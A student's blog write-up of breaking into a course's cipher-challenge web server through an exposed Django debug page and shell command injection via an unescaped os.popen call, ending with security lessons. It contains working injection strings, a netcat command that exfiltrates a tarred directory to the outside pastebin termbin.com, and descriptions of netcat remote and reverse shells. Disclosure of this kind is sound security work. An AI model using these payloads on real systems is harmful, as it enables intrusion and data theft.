Cracking the VE475 Challenge 2 Server

Recently I’ve been taking VE475 cryptography. This is final CS course I will take here in JI. Frankly, the course is mind challenging, yet informative. It’s time well-spent in short. So there is this challenge, a bonus project, which asks student to write their own ciphers and attack against each other. Attacks are conducted through a web server. Basically you can access a website that allows you preform cryptographic attacks. Now I’ve able to discover a seriers of the security issues that eventually allows me to take full control of the server.

Background

The most powerful cryptographic attack you can run, on any ciphers, are Chosen Cipher and Plaintext Attack (CPCA) attacks. You can do the following:

- Choose any plain text, ask a cipher to encrypt it with arbitrarily chosen key.

- Choose any cipher text, ask a cipher to decrypt is with any key of your choice.

Essentially, you can test the cipher with lots of strings, and try to collect information that well help to understand the cihper. The ultimate target of this challenge, is to use these functionalities, to recover the plaintext of a given cipher text.

Now each group participating the challenge will submit their cipher in the form of a binary executable. The executable takes a few arguments that allows encryption, decryption and key generation. As one would easily imagine. The web server will probably

- Receive HTTP messages from user. Operations to run (encrypt, decrypt or keygen), cipher text / plain text will probably be part of the HTTP request.

- Parse the request, extract relevant data.

- Pass them to the executable.

- Collect the standard output.

- Wrap and return the information to the user.

The Exploit

Now as part of the instinct of a developer, I bring up the network monitor in Chrome as I run a attack on a cipher. An HTTP POST request is issued to the address http://202.121.180.24:2425/attack/cpca/1-1. In the POST payload, three key value pairs are observed:

whom: The target of the cryptographic attack.op: What to do with the target cipher.text: The string to decypt or encypt.key: Key used.



Of course, I’m just guessing their functionality based on key name. Nevertheless, I blindly issued a POST to that URL with no payload provided at all. Normally, a web server should return an HTTP 404, or HTTP 400, sometimes HTTP 500 at worst. However, here what I got from the server.

A Django debug page from c2 server

A Django debug page from c2 server

Those who have worked with Django should immediatly recogonize it as the Django debug page. This is what the web server renders, when an internal exception is raised, in Debug mode. This page contains tons of security critical information, including

- Django runtime information. What is the version of Python and Django, etc.

- Server settings, e.g. absolute path of working directories, database connections settings (fortunately passwords are hashed).

- Code around the point where exeception is raised.



Now let’s examine the code around the exception:

Code around the point of exception

Code around the point of exception

Values of all local variables are shown. Look at line 42. Exception happens when trying to extract choice from request payload. Since the request payload is empty, this of course fails with exceptions.

More interesting happens on line 47. Line 47 contains how user submitted strings are combined and sent to ciphers. Notice that strings are not escaped.

1 | os.popen("data/%s/c2 --%s \'%s\' -k data/%s/keyfile.txt" % (whom, op, request.POST['text'],whom) |

Let’s fix whom as 5-1 and op as encypt. Normally, if you try to encrypt abc, the command executed will be data/5-1/c2 --encrypt 'abc' -k data/5-1/keyfile.txt. However, since the cipher text is not escaped, we can pull off something similar to SQL injections.

Let’s say we input abc' && echo 123 && ls '. The command will be:

1 | data/5-1/c2 --encrypt 'abc' && echo 123 && ls '' -k data/5-1/keyfile.txt" |

This is three commands exectuted in series. You first encrypt abc with default key, then echo 123 to screen, and finally run the ls command. The output will the output of three commands combined. It will be something like $CIPHER_TEXT_OF_ABC 123 data/5-1/keyfile.txt.

By replacing the echo command with other commands, we are able to run arbitrary code on the webserver. This completes an remote arbitrary code execution exploit.

Out of curiosity I inputed abc' && whoami && ls '. This checks what is the current user. Since the popen() call is issued by the web server, it would inherit the user from that process. If done right, the user should be something like www-data, which has minimum privilege in case of breaches like this one. However, surprisingly, root pops out.

Now I have full control of the server.

Impact of the exploit

Now the next question is what can we do with such exploit. Being root and being able to run arbitrary command essentially allows me to cause any amount of damage as I like. For example, change the password to lock everyone out, or delete every file in the server. That’s pretty large impact.

However, even without root access, the problem is severe as hell. At first glance, one might feel that our hands are pretty limited. Since we don’t have an interactive shell, any command that requires interactive shell will not succeed. And only stdout is collected and sent back to user, not error messages.

Well, first of all, one could choose to redirect the error message to a file, and use a separate command to examine that file. For example, abc' && mysql -v 2> ~/err && ls ' will try to access the mysql database. If the access succeeds, we will be able to see the result of ls. So if we know it fails, we could check the file by a second cat command.

Secondly, many interactive tools have their scripting compatible counterparts. This is mainly because often programer would want to use them in scripts. For example, adduser is an interactive tool, while useradd is the low-level pure commandline tool. So many can be done without an interactive shell.

Thirdly, by issueing ls, cat, and find commands, we will able to look at any file we want. We could:

find .to recursively list out every file.catinteresting files. For examplesettings.pyfor Django.

That’s exactly how I find the Django database settings:

1 | DATABASES = {'default': |

We can also download every file in the working directories. There do exists online pastebins that are easily accessible from command line, e.g. termbin. You can post things by simply send text to termbin.com:9999 using netcat. The following command would tar the entire working directory, Base64 it, and send it to pastebin: abc' && tar -c ../c2 | netcat termbin.com:9999 && ls'.

In mordern systems, usually the program netcat is not installed by default for security reasons. It is simply too easy to acquire a remote shell using netcat. However, there exits pre-compiled staticly linked binary of netcat on GitHub, see Andrew-d/static-binaries. Execute wget on the server and pull down the binary.

The final exploit, and the most powerful one, is getting an interactive shell on the remote machine. The key is to utilize netcat. The netcat program is a tool that can preform TCP / UDP operationsl You can ask it connect to a remote location, or listen a local port for incomming connections. It has an option -e, which instructs the netcat to send the text it receives as argument of a selected program, and send the output to the remote computer. Executing netcat -e with /bin/sh essentiallly connect the input and output of /bin/sh program to a TCP connection, forming a remote shell.

Well unfortunately this won’t for our particular case, because our server is hidden behind virtualizations. It is running inside a container. Unless the host system decides to expose particular ports, the container cannot listen on any port of the host. However, what we could do, is to form a reverse shell. Instead of intiating the connection from our machine, we initial the TCP connection from the target to our machine. Of course this will expose the exact IP address of the attacker, unless using reverse proxy.

Having a remote shell, well, basically gives us everything we need.

Security Discussion

With those serious consequences we must ask how the hell does this happens.

First of all, the developer fails to sanitize the program for production. Usually development program and production program must take different configurations. In the config file for Django, namely the settings.py, the DEBUG = True line has the following comment:

1 | # SECURITY WARNING: don't run with debug turned on in production! |

If you follow Django official guidelines, you will also be notified to turn off debug for production. Essentially that’s human mistake resulting from ignorance of security hazards.

Secondly, the developers assumed that users will only “play nice”. Well, since the user will be able to forge almost any request sent from “browsers”, one should never trust user inputs. Application programs must always validate the payload of the request. If you are doing a case by case treatment for user data, always include a default case. From the procedural abstraction point of view, view handlers should always be total functions.

This is especially true for code related user code. If the user submission is going to be somehow executed, no matter on an database engine, or in our case, in bash shell, one must always sanitize them. This includes escaping, rejecting malicious ones, etc. Never write your own sanitizing function. Use a library provided one. Escaping is very hard to done right.

The final note is to avoid the temptation of running everything as root. We have significant discussion about this in VE482, however I guess people simply ignores the warnings, or down-plays them, until they are hit by one actual breach. User group will be a good last line of defense.